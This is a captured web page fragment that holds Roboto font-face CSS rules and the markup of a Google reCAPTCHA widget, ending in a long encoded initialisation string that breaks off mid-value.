@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wsCiGDgO1fXuZr5wNRPHNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wsCiGDgO1fXuZr5wNRPHNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wsCiGDgO1fXuZr5wNRPHNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrTCszzDijhrCsKsw7LDqMK6wrJqPjjDvxfDpMKFwpRRwqQlw6VSwr8iwpsTUhDCtQ5LZjcEIMKKTEvDksO3KUPCsXMbCV5yw441wqDCoiE4wqIUERrCtTVhw5DDuTVmw5vDh1HDjw4GPsOnw63DvGU/wp3DtG9Nw59/JcKTdsKkc8KUPMKAM8KfB3Vsw7NCw4zDkwkdFiAQwprCjMKpOAVNwq3Dq0k5wqk5w73CqjPCswHCkBjDicOiWsK7w7NCwowMw7g7C8OqwqXChEMcYsO+WnrDg2/DjMOifyfDlidPQHpzTcKrBAsLwrcQwqDDplN3w7vDscKjw6zCmicwIsK4wpzDrsODwqlXwp8/EG4SVz7CpDvDkzHDq1/CssKEEcKCwqvDrSLCi3odw509OcKuOXbCpMKcw7LCqcKfMMKTYDRuwrlZwrg6w61YwqUfQcKiIx03EAplaMOfP0bCgsK3w7pdwrfDjQ56w4gkwp0TwpN2fHJPA3spIcOjbBPCsEvDtcOeVVZLwrPDmcOEw6UFwrjDmk8bQS4Nw7/Cn8KmFMOkPsKpw7h5Q2nCjg3ClmN3wqx6CMKYw47DvsK4K8KnSl/Do8OOScO1JMKBFX/Ci8Ovw6jClBbDqQVYwpgoasK4wroAw6HCn8ODCRDCicOKwoEBPTZEw6EATA1Aw491dcOXwrTDscOsa2g1Cg7DucKAw5nDhEjCo8OeWsKSAn/DvMKbM1DCuCpMJSVKf8KTwr/[base64]/w5LCksKhwqTDp8OeCFnDonARw7zDjhcmZ8OjHXMJckvDjAzClBVYw74qN2Ntwqp9b8OlSDVHw6LDoyTDh8KLw51mwrbDhMOAwrLClCsFO8KcwpzCsMKqUMK8aAjCsRbDt2LDmsOeasKkw6odwqvDoiYuwqllwoPCuXgVw6XDvVvDvsOYwp3DsMK/C8KxRG5Jw5PDvzQuAMKMwpkAwqBAw4xqCw0hXsK1w6ZZBQd8w5ptw47Dmn4JfMO2dRsgJHzCp13DvDNWwpNhw4bDlcOsP8KIfGdAesOCFsO8wrYJwqN/EjnDoDlxDMKfUG7CvDDDucOnwow1UsK9RMOtwptGwpp8w7bDrAdJw4gpwopdU8OqJEsxw4LCrcKDMhjDq8OXw4p4wohqwpwRVnfDiXzDq1nDlwsYPRt1bMKtNMKcw5A2MxXDrcKxw7DCoMK+OkrDgA/[base64]/Dm8Kcwo0eRMOMwpbCu8OwworDr0bDoXdHwr3Cr8K3wrDDrMOjTMKXwq0cOG4UfsOSw47ClBorAg7CqcOWTV1Gwq3DvBdNwpsGYsKhHcKiSsO7TTYnPsORw5jCvX82wqcQLsKRwpc7SH3CjsOTwofCt8KfScO/[base64]/[base64]/KcOpRcKQV1PCrypWwptrw4zCk1wNQidEw6TCqV4JwpRNMcOqC8OOGS4nIR5Pwp7Cn1JSwp/Cn0/CjEXDtcKMU1/CvX1zNcO0w4VVw7sDBsOSMUUqWcOdVcKqw5pzw4Y3FSpFWcOqw43CtcODGcOIAGDCrMKVMcKywrjDjMONw7Q9w7DDpcOMwotiAhA/[base64]/CpMOJYMKdHMOKw7R2woLDuMKLwq9ww6LDvwcEZcOEScOqSkfCv8K/[base64]/DoMKKdsKAw7YFahfCjsOwWQAbwrTCvMObw4Qvw7Ycwp3Cp8OHSlM3LMORBMODw5DCo8OxdcK4w4gsFcKYwp3ClAZHbMKPS8OxBMK+BsKiKgzDjcO/[base64]/[base64]/CgDbDhHsjwpELwrtRw4Auw73DgcOww63DtcK1fRXDtx01GURgB1glwpBYwokDwrx0w7dkKC7CvBzCn8KZw4E/w6R7w63Co2VDw7vCtwDCmMKcwp/CjQzDrE3CqcOeOx5JNsKXw6l3wqvCosOlwpAzwqFBw4U1GMKxwrbDtMK9IXrCiMOZwrw7w5vDjA0Hw7PDssKDLEIdaRLCqx9KYcOAXUPDv8KOwqnCry7CmcKLw6vCl8Kyw4AZZsKEZcK6OcOBw6DDlGxuwpBIwr/DtEItSsOZWcKVf2vCuH0IZcOGwqjDmMKoIyE3fnPCsnbDvUvCj2FnBsO0XcKiBUzCqXrDvhjDjGbDtsOce8Oaw7PCp8OWwoNNFCHDusO3CMOSwq/Cs8KuOMK6TTd4YQrDn8OxEcO9Lkgqw6xRw5rDhxEYw6/DpsK+w64+w6kIenI5JiBXwoZJwrnCjXxxZcKIw6zCvQAiDinDpCRyNMKubsKKaRHDh8KFwq44EsOWKzN3wrVhw6DDncORKz7DgFXCnMKGGGgGw5/[base64]/[base64]/CuMKJw4PDicK/[base64]/w5HCoHJ/csOIX8KawoAGwq0OcTHCvcOCw7bDhDwBw73CuF4rw4XDrEkqwoTCmV9LwrFtMC/DqFXCmMKvw5PCk8OHwocMw4DDmsKmUVHCpsKBXsOnw4kmw64Swp7Cs0AYw6MPwobDn3NKw6LDocKqwoF7aH3DvkQqwpXCl0/CiSfCgsO/[base64]/CozTDoMK9ZcOycsOGwpEcPcKXdnwLNWAvemzDlzDDvcOzd8O8wrvDrMKEewXDvcKFfyXCrcK3cA99GsKYO8Kmw7zCoS/[base64]/DnsOFEzEIRV3CuC9kwpfCvEjDrsOxDsOpUMOBXHwJIsKCwqzCksO5w5ZXLMOqXcKnYMOrDMKPwrFcwowMw7LCr0wrw5/[base64]/NMKuwpfDhsOsekHCoMO0wp7DlMOEJj/CiEjDl3RHwpYTwoXCqsOZb2/DujLCk8OrBSfCrMOIwpFVBMOvw44GwpoDRQ0fd8ONMGjCrMKiw7l2w7TCjsKww74wMz3Dm3zCnRdJw7ojwoszNAo+w6l2fTzDuSEJw6jDpMK0S0YSw5I5w7kWworDmibCqgDCu8OHw7XCgsKGKD5/acKXwpHDpjDDtwRJOsOeP8ONw5JOJMOIwp3CncKOwqXDtMKrPjdCZTfDjl7CrsO4w7PCii04w4PCiMOmL2jCm8KZdcOoJMO1wofDiivCuglVZDLCgm4Ywp3CsnNmP8KILcK6LlbDl0bCh0k/[base64]/CisKGNiQaYFfDn8O0agc6w5vDjAbClsOpw5RKGQQmwrASA8KZacO1w4AjwoECOcKpwo/CvcONH8KJwr5mKQXDk2hlN8KBYRPCll8gwpDCpEklw5VfN8K9ZGbCh3nDiMKBcy7CmAolw4UKZ8KTIcKIXU0NZ1TCpk/CnsONQWHDmn7Dq3lTB8Kpwo8Ew4XCj8ONEgJOXDErJsK9w5bDusOyw4fDoUhIwqJKb3zDicOHKU7CmsOKwoMHc8OKwrjCsg8AWsKqH3DDuSbCgcK6bTBJwqt6aUPDjy8Rwq/[base64]/Cq8OeW8Oqwqk/EibCn8ONdwYDw6jDtxPDvR5QwoR8J01NV3zDuEjCrcKZLVfDvsKUwpEORsOawo7DusO7w4DCosKfwq7Ch07ClV/DpcOIaEXCt8OrXQLDsMO5wrjCtm/[base64]/[base64]/Dh8OIw5JJXEvChTLCkcOvwrTCu29KwptCWMKyw7/[base64]/CosO4wo3DlcOneVhgw6wdwqnDsMOgw599Hmk8YsKPc1PCssOAeljDhMKEWcKNZlHDnBIzacK9w4/CsADDlcOVT2g8woRawogZwr5iAFgZwqRxw4LDunxbBsKTYcKVwodOSkclIX7CjwJjwrDDjmfChMKhYUbDoMO6c8Osw5zDp8OKL8OySsOmN3/[base64]/[base64]/UMK+wopaw5o0YmgWEsOSC1UOPFvDjTN8E8OGGQw8LMOyM3/Cny/[base64]/Cu3HDqcKLwqADXR1NNF4QwonDnsOFRzzDnSEATsOGw5F5w7M6wqRvIUzDgMKIBl7CtsKELMOtw7DDuwpiw6TCuXpmwrxkwo7DgBHDoMOxwopBNcKPwo/DrsOMw7nCuMKiwp96PR3DphtXd8KvwofCuMKgw6vDscKKw6rDlsKYCcOCAm3CksO6wr4/[base64]/Ds8OmwoXCsA8Ww7LDvcOnaMKgYMObw6/CtjZLw5TCvSPCqsKRw4bCucO/[base64]/CtsKNC8OGEMKGw6AIwrgcwrjCnsKjw6huw41vw5bDiMOAJcKZS8OCQW3DmcOOw7c3VkjCjsOdH2jDkifDpXXCvkQPa2/ChSHDq1J5OGNMT8ODSsOEw7p4IjXChApdWMKkQGUGwqknwrLDh8KLL8K9wqrCncKlw6Zaw4h0O8KQC0DDtsKGacOEw4fDnTHCrMOiw6waHcOZLBjCtMO1GEp2PMO8w4TCuF/[base64]/DsUPClcKCcG1JaMOKw4ZdVXnDhcKPwqAqK37CtcOsOcKlKDsYSsKcSToGNMKiT8KFZA0iYsONw6nDssKbScO7MCZYw5rDvwxWwobCsw7CgMK7w5JqJ2XCjMKVXcKpKMOCScKrJSkSw5Uuw7DDqD/CmcOvTSrCosOyw5PDkMKgO8O9FGQjScKQw5rDk1slB11Qw5vDhMOLZsOTGEImDMK2wo3ChsK6w55Dw4jCt8K5AgXDpWwkVhYlR8Ouw6lSwozDvQfDocKpCcOTXMOOX0pdwrZGUQA2UDt3woUlw4TDvMKLCcKhw5HDqW/CiMO0KsOxw4l7w44CwooKY0xsRF/[base64]/DssOlwqXDmGvCgMO3w4Biw68ow5LDt0nDqRnCkyIQR8OTw6ZNw7TDvzjDoUjCnwUhKx3DgXfDgHQQwo8lW1jCr8ODw4vDrsK7wpFyG8OsBcO0I8OHf8Kaw5Ygw7ASUsOew5gvw5zDgHgZfcOFUMOXQsKJIR3CrsKQFh/Cu8KiwoPCr0HChEUuXsOmwp/CmztAYQJzwoTCssOSwpoVw6ocwq/[base64]/w6UwQ2TCtG/[base64]/[base64]/GcKjBQ/Dv0FfSn7CusKNb0XDisKfw7LDuDFQwrfCvsOAwrYow4TCmsOZwofCrcKCKcKUXUpIesOQwo8jfl/CvsOIwqzCt3jDhsOVw7fCq8KLbVVSZTPClDrCncOfAijDkBzDhgXDqsOSw7RRw5t5w5nCgsKcwqDCrMKbIErDmsKGw7RjIhFqwp5iG8KmasKxGcObw5F+wovChMKew6BTCMKXwoHDnHsBw4/[base64]/DiVLDnMK2w5DCjMOfw4V9AMO+wrvCp8KIFcObwqElwrXDq8KqwpvCkcKHLgN/wpBkbXjDjkDCtDLCqgPDqV3CscOoHT5Uw5fDsXrDmEdxNwrCkMO+HsO8wq/CqsKbB8OWw67DrsO/w71lSWBiYnE0diExw7jDksOYwpbDvWQ2eCk3w5PCkAJkDsOFX3hzZsO9LV0vegXCq8OYwrYoHXjCtWjDtlvCmsOwXMOxw402YsOZw4bCqGPDmF/CjQTDmcK+J2kHwoNAwq7CtwPDlRFBw71jKW4JZcKSfsKxw7rDpMOHJlXDuMKOUcOlwqwwEsKBw4EQw5rDvkQLY8KqJVNIFcOJwo5Aw5PCnDzDj1Myd0zDkMK8w4Afwo3Cgn/DkcKqwqIMw5FVIx/CvyJ2wpDCmMKKF8Oow4xuw4t3VMOcZTQMw7fCmAzDn8OYw4cnflotXmPCmX3CkgIcwq/ChTPDkcOVTXvCqcKVTUrDkcKOE3BLw7nDpMO3w7zDr8OCDHgpc8Oaw6l+NVF8wpcEAsKvKMKlwr0vJ8OxFAR6BsODCcOJw4LCssOwwp42TsK4ezXDlcO1eBDDt8K/woXCskvCicOSFgt+OsOvw4DDqVkMw6vCv8ObcMOJw7ZeGsKNYG7Cr8KKwpnCvAHCvjY0wpMlOFNOwqDCjiNdwpZhw5PCpMKNw6nDkMKtN0BlwpRNwqADKsKxWBLCtyfCqVgdw4vChcObNMKnYmxAwr5KwqXDvjQWajwvJjMOwqzCgMKWLMOOwoXCu8K5AzMMFihtNn/[base64]/CrcOwRMKZwpo4TDh0U8OJZMKUbg5PWFxcPcOqMMO6FsO9w5lYBC80wprCj8OLScORA8OMw4/CscO5w6rCuE7DnVwfc8OCcsKKEsOfCsO3KcKFw6M4wpwTwrvDhcO2IxR/YsOjw7rDoXPDqXlSPcK9NiwEBGvDpnhdP0DDlzzDjMOTw5HChXYmwonDoWUuQndaZcO2w5Jyw45yw5twHWrChnghwrNqR0/DuxDDjEXCt8OnwoHCu3F3BcK8w5PDgsO5JwMKV3Aywrg8Q8KjwrLCnWwhwpBZZEpJw6sPwp3CmBFaSg96w65DbMOSDMKpwoTDo8KrwqRyw4XDhVPDscOAwqxHOsK5w7dlwrpZOEgJw54GcMKPLh/Dr8O6c8O/VMKNCcOrFcOxUB7Ci8OyNsOZw5F/GzwowrPCslrDpQXDr8OmGmvDk3lywoRlCMOqw40tw4obesKXYcK4ACgYaj1Zw7Fpw53CiRzCnVU/w4/DhcOQaTxlXcO5wr3DkkA+w6FETsO8wobDhcOIwoDCi1TClUxLZkE1WMKSIMK7bsOVKcK1wqxhw58Hw5ZVeMOdw4kMIMKfTXNKA8O+wpEow6nCqBY6aXoVw5R9wpDCuxRtwp/DucO6WwAeDcKYW1TCjjjCrcKVWsOGHE/[base64]/RMOCwph3woPCpAFRwph3w6Y3QMKuwpFLwpTDncK4wqA6HE3Cu07CssO2VlXCqMOxTQ7CiMKdwrBeZzUsYAALwqpPQMKOATp5FCxBH8KJKMKww4kEbCLDoEsYw5Z/woFew6/Ch0LCvMOlbHY+BsKxLFtMPXHDvVB1NMK1w69qQcKubQ3Cp2AjfzHDkcOrw5XDg8Kcw5zDiFHDlcKeWhnCmsOWw53Ct8KXw55MFFcFw6VxIMKfwopSw6kqCsKTLzfDhMKww57DmsOCwpjDnBdZwpoiOsO/[base64]/R8KqwpZKwogYwpoiFVzDuMOdHSLDkMKbPlMFw5/[base64]/Gy1Qwp/DscOBw4XDlRtdXsKyKcOMwp5UWMOQbVYfwpR/[base64]/[base64]/[base64]/[base64]/c8KhZWrCrxTDr3bDgnMzZcOMwoHCsBlKSkpreCZxQm1gw6B9IizCgGLDj8KLwq7CklgnNVrCsjIKG1jCtcOPw6khdMKvVkcVwr96SX15w6PDtsOfw6bCqSlRwphodiEWw4BWw5HCgxp6woVWJcKPwqjClsOow64Tw5lHc8OFwoXDn8KPFcOmw4TDn1vDhBLCp8O/wpPCgz1uLDZuwqrDvAHDqcKkIyTCtCZzw7TDnRrCuzM0w6VUw5rDvsOawoFiwq7CqxfDsMOVwp0gCy8ewq9qBsKBw7TCoUfDuVPDkzjCjMOkw7VVwozDh8K1wp/[base64]/DqioTw5jCin/[base64]/Cv07CsxLDqMOhw61wHMKwwpZueMKHC8OdAcO5w7XCucKww6d/[base64]/CicOdw6xIw5/Cj8ODwp4Ew63DqVDDpMOqwr/Dk04WZsKKw5jDi2NFw4BOT8O2w7tTGcKvCwh4w7QEbMO0Exgnw58Xw7owwpRfdxkFEgfDhMOUXBvDlwAtw7jDqcKIw67DtB7DqWbCnMKKw5kPw6vDuUZbKcOgw7cqw7jClAnDkR/[base64]/DnGjCq2XDqzxtCsKPwpnCpDDCuCQoTxXDqTc0w4rDqcOcIFYJw4JXwp9pwonDoMOUw7wcwrI0wqvDrcKkLcOqWMK6P8KrwoPCo8KswqA/[base64]/DsjpbwrbDuinClBMpcnrDjkhCwoTDlMO6w77DsCAGwovDssOSw7LCnw83NcKDwotKwqtsHsOnCxrCrsOpHcKFEFDCsMKmwoQUwqksJMKLwoPCmwEhw4PDssKWNTzDrTIFw6V0wrTDhsOrw5A6woTCswMUwpk1w4YMakPCiMO/[base64]/KsK4WcKHwoJQwo3CtBsVwrMSWm7Dj3krw4QvHkTCs8OeaygjR1bDqMK8bSDChmXDuB10AFZfwr7Cv03Dr2lPwo/DpgMQwrUtwrM8HMK/wodvFk/DpsKgw5J+AyIXGcOfw5bDmX4gMz3CjzDCq8O9wq9ow57DnDTDkcOreMOKwqnCrMOkw5tcwoN8w7nDnsOIwolVwr5MwobCosOFMsOEVMKvQHcLNsOrw73Cj8OIOcKSwonDkUfDq8K/ESLDisO6VGJYwrYgZ8OdFMKMAcOyYcOIwr/Dqw0ewrNFw4M7wpMRw73Dm8KkwrXDmmnDrFvDpT9yeMOGYsO4wrRtw4DDnDPDusOiS8ODw60qVBogw6E0wrQgTMKuw7g1NF4rw4PChVw0bsOacWvCihhpwpI0bg/Dq8KKVMKMw5nCsXcNw7nCu8KWayLDgk9Mw5VEG8K4ecOjXxdJKcKow6bDkcO5EjtFRz4/w5jCug7CuWDDjsOrdxcIAcKAMcOQwpRZAsOJw6PDvATDnRbDmA7Dgx97wqFaf25tw6zCrMKoXDvDu8Kqw4rDpHR/wrUew5HDiC3Cj8KIT8Kxw6jDnMKNw7DCk3vDk8OHwp5qF3zDusKtwqTDrhh/w5YQJxXCgAV1bcOSw67DgkZGw6glelfCosKnLlJUXScjw7XCucKyQB/Dr3J2w7cEwqbCoMODT8ORNsKKw5sJw4l0EcOkwq/Cv8KfFD/CjF/[base64]/CvsKyanQTwpzDsMK4wpIUwr0owqjCsUvCsMKMw6o6wpdnwrM3wpNKEsOoEWzCp8Khwp/DqMKWZ8Kmw67CuUc0XsOeN1nDp3dFWcKnJMK6w5pwDipNw5M5woLCisOSQXnCrcKxN8OkG8KYw5rCmzVHWcKywrxjEWvDtgDCrCvCrcKmwrRMQE7DqMKiw7bDmkBSccO6w6/DuMKjalXCj8O3woAzO0Vbw61Lw6TCg8O0bsODw7DCo8O0woAmw70Ywogow4/[base64]/CplHDusOJCzTCnW7DtsOGwqEWQXJMGTzCkcOLC8KBMsK4esOCw7ohw6bDtcK1J8KKwq5nEsOWRn/DhiZ0wpPCs8ORwpkCw5vCoMKFwogAesKbQ8K7O8KBX8ODLz/DmCRnw7BVwqfDiBBwwrnCq8KFwq/DtxVQf8O5w4ZHRmwBw6xPw4J+NMKBV8Kow5bDjQY2HMKVBX/CkBkUw65Fd3bCusK2w5INwq/CnMK5LlhNwoIMcSNZwppwHsKdwrRHesKFwovChnxZwpjDrcOgwq0/eldCOcODCi5kwp0xLsKhw7/ChsKiw7c8wrvDgXBOwpVPwppKTTUIIsO5OUDDuzXDgsOJw4IHw6ljw4xHf394XMKVKgLCj8KZMcKqP09ZHj7DmGgFwrbDoXoGNcOVw6N9wqJrw6Yqw51AZBtHB8KjYsOfw6pGwqZVw5DDo8KdEMKzwocddjAWFcKkwqMtGVA7awYcwq/Dh8OICcKfOMOJTznCiCXCnsOPA8KJaVh+w7vDlcOBS8OiwpECMsKdKGzCncOow6bCoVvCliddwrjCqcOTw5QkfUpJPcKKAS7CrwfChnEbwojDkcOPw6zDuRzDnyYCeh8VG8OSw64kQ8Oaw51dw4FYM8Kcw4zDrcObw5clw4TCrgRTVArCq8O/w5pQXcK7w5jDo8Kzw6vDnDoiwpZAaicmalgnw6xXwq9Iw7pWPsKrO8OAw4DCvkhhCcO/w4HChcK9CHdvw6/CgVTDhG/DuzDCg8KxRlFbDcORSsO0w79Bw7nCpEfChMO6w7/Co8OQw4gsdkZHNcOreiXCu8OJBAoFw5M2woHDqsO1w7/ClMKdwrnCmC5dw43ChcKlwrR6wofDm0JYwoTDvcKnw6BhwokeI8K8McOqw4/DsW56fy5Zw5TDvsKXwpnClH3Dn0zCvQTCqmPDgTTDkk9CwpYMWxnChcKEw4HDm8KGwoI/GT/CjMOHwozDv1gMAcKmw4DDoiV4wqYrD3wIwqgcClDDgmM5w7wnFnJQw57CgHRrwp59P8KJbCLDqXXCv8OTw5/[base64]/Dn8Kaw7QQwp9Dw47Ck8OOwq3CnDdgw45Xwppdw4/ClBTDgmZAeiYGE8KEw74Sf8OIwq/DoV3DjMKZw6lJRsK7TFXCksO1CGMME10swrwnwoJlZRjDgMO3e07Dv8K9L0Q+wrZtCcOuw5XCiCXCngvClzfDnsK1woTCrcOWEMKvUW/Dn0pKw6NvaMOiw68fw4wPBMOkOhnDucKdYMOaw6XCu8KGAEcYG8Oiw7fDmGYvwoLCq1jDnMO5L8OsFEnDqh3DvmbCjMOHKWDDhhcpw4pfXFhYD8KEw6JCKcO9w7zCok/CrnXDvsKFwqHCoSxfw77DiTlTMcOywqPDrjfCoyNMw4DCiEcIwq/CgMKZXsOPbMKzw7zCq0d1UQLDoXRxw6FzL1zCrk0WwrXCucO/R2Frw51gwopTw7gcw44Jc8OgQsO2wr1jwq0naVPDtHsIMsOlwq/CkDBrwpktwpLDq8O/DcKVHsO1BR4Dwps7wpbCmMOiZcOGJ2p0esOFMDvDrW/DlmPDpMKMZcOaw58NM8OVwpXCjVkcwqnCjsOdbsKYwrzCkCfDqFx8wo4nw54/wp4hwplAw6VsasOlRsKPw5XCpcOmLMKJKDHDmidrUsOxwo3DkcO6wrpGTMOcOcOgworDo8KHU1pHw7bCvUTDgcKbAMO7wpHCqzbCqTV5RcOkFAp9FsOow51Tw5s0wojCrcOoODRXw5LCmQ/DiMKzaDVew6fCsHjCo8O1wqXCsXbCnB4xJl/DiiYcEcKuwofCo03Dq8OoMAXCrAFjFlZCdMKkW27CvsOBw41gwoo+w7cOB8KkwqHDmcOLwqXDrhzCsEQxEsK1OsOKFV7Ci8OVfgMpbMO7XmJQQgHDi8OQwpTDrHfDisKpwrIKw5ADwoghwo0iY1fCgsOGKMKUCcOiKcKKW8KBwp8sw4hQU2MNC24ww5/DqVnDkTlEwrvCnsKrMBklZgDDl8KMRhZ9McKiDhfCgsKrIi4XwpB4wrXCvMOkQkHCtG/DhMOHwo3Dn8K6ZjXCqW3Dg1nCg8ORAFTDuiEnEUvClCIDwpTCusOrVU7CuCx7woDCicOZw47DlcKweXxWJw4XGsKZw6d8OcO8FU9Xw4cPw5nCpiPDmMOQw5cEeGJcwrNLw4pFw43CkxbCtMKnw7U+wrIMw4/Dl20AZGvDgy7CvmtkPzodUMKIwpZpTcOcwrPCncKpM8OnwqTClsOsTRdQPxXDoMObw5Q5ezPDrl1tChgkQsO4AADCqcKrwrA0EiFZRwzDvcKFKMK6EsKBwrTCicOiDWjDmDPDvj12wrDDqMOicTrCtyxCOm/DhS5yw4skCcK6NGLDgkLDpMKUSjksH2HDiR4gw7dCYlV/w4pdwpVnMFHDq8Obw6jCjmUjc8KpBMK7UMKxVkEPJ8O3MMKOwp0Tw47CtB5nNR/CkDU5N8K9Kn59BAUnAG00CwvCsXTDiGTCih8EwrpXw6V1XsO1AVQzd8Kiw7bChcKMw6DCsmUqw6sUXsK9V8OaTl/CpllFw65ydHfCsiTCusOpw7DCpFBoaRLDkyxeRMKMw61fF2B2XD1PUT8XMGvCuWvCicKqLRbDhQzChTjCqQbDtD/CnTTCvR7CjcO3LMK1F1LDqMOic04rMAteXBPDhHsXaxJXdcKswo7Do8KLSMOfYcOCHsKrfTorX3R3w6DDgMOsImRMw47DlXfCi8OMw7jDkmHCkEIzw5JmwqgPLcKpwoTDv0c0w47DuEzCmcOEBsO0w649OMKMSGxNDcKjwqBMwq/[base64]/Drw/CksOqAcKub3YSR8OYwrshPifDmi/CkWR8CcOfE8O+wp/CsTj